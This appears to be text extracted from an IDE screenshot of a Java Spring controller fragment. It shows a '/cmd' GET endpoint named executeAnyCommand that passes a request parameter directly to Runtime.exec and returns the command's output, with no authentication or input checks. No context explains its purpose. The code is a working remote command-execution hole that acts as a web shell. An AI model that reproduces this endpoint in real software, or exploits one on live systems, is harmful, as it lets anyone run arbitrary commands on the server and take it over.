 50 @GetMapping("/cmd") no usages new *
51 public String executeAnyCommand(String cmd) {
52 StringBuilder output = new StringBuilder();
53 try {
54 Process process = Runtime.getRuntime().exec(cmd);
55 BufferedReader reader = new BufferedReader(new InputStreamReader(process.getInputStream()));
56 String line;
57 while ((line = reader.readLine()) != null) {
58 output.append(line).append("\n");
59 }
60 reader.close();
61 } catch (IOException e) {
62 e.printStackTrace();
63 }
64 return output.toString();
65 }
66 }